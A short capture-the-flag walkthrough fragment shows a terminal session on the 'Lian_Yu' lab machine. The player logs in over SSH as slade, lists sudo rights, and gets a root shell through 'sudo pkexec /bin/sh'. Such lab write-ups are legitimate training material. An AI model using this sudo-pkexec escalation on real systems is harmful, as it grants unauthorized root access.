 ❯ ssh slade@10.10.39.203
slade@10.10.39.203's password:
Way To SSH...
Loading.........Done..
Connecting To Lian_Yu  Happy Hacking
WELCOME2
LIAN_YU #
Last login: Sun Dec  3 00:37:32 2023 from ip-10-8-203-6.eu-west-1.compute.internal
slade@LianYu:~$
slade@LianYu:~$ sudo -l
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
    (root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo pkexec /bin/sh
# whoami
root
#